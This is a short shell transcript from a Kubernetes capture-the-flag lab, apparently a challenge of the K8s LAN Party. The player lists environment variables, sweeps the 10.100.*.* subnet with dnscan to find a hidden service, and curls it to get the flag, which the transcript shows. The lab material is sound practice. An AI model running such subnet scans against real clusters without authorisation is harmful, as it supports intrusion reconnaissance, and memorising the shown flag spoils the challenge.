 player@wiz-k8s-lan-party:~$ env
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_PORT=443
USER_ID=
HISTSIZE=2048
PWD=/home/player
HOME=/home/player
KUBERNETES_PORT_443_TCP=tcp://10.100.0.1:443
HISTFILE=/home/player/.bash_history
TMPDIR=/tmp
TERM=xterm-256color
SHLVL=1
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.100.0.1
KUBERNETES_SERVICE_HOST=10.100.0.1
KUBERNETES_PORT=tcp://10.100.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443
HISTFILESIZE=2048
_=/usr/bin/env
player@wiz-k8s-lan-party:~$ dnscan -subnet 10.100.*.*
34952 / 65536 [----------------------------------------------------------------->_________________________
10.100.136.254 getflag-service.k8s-lan-party.svc.cluster.local.
65335 / 65536 [------------------------------------------------------------------------------------------
10.100.136.254 -> getflag-service.k8s-lan-party.svc.cluster.local.
65530 / 65536 [------------------------------------------------------------------------------------------
player@wiz-k8s-lan-party:~$ curl getflag-service.k8s-lan-party.svc.cluster.local
player@wiz-k8s-lan-party:~$ curl getflag-service.k8s-lan-party.svc.cluster.local
wiz_k8s_lan_party{between-thousands-of-ips-you-found-your-northen-star}player@wiz-k8s-lan-party:~$